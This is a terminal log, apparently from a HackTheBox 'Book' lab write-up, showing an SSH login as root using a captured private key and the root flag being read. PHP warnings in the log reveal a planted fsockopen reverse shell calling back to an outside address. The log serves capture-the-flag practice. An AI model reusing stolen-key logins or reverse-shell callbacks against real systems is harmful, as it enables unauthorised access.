 kali@kali:~/hackthebox/Book$ CHMOD 600 root.key
bash: CHMOD: command not found
kali@kali:~/hackthebox/Book$ chmod 600 root.key
kali@kali:~/hackthebox/Book$ ssh root@10.10.10.176 -i root.key
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Jul  9 14:24:47 UTC 2020
System load:  0.0                Processes:             146
Usage of /:   26.5% of 19.56GB   Users logged in:       1
Memory usage: 22%                IP address for ens33: 10.10.10.176
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jul  9 14:24:02 2020 from ::1
PHP Warning:  fsockopen(): unable to connect to 10.10.14.17:1234 (Connection refused) in Command line code on line 1
sh: 1: 3: Bad file descriptor
PHP Warning:  fsockopen(): unable to connect to 10.10.14.17:1234 (Connection refused) in Command line code on line 1
sh: 1: 3: Bad file descriptor
root@book:~# cat root.txt
84da92adf998a1c7231297f70dd89714
root@book:~#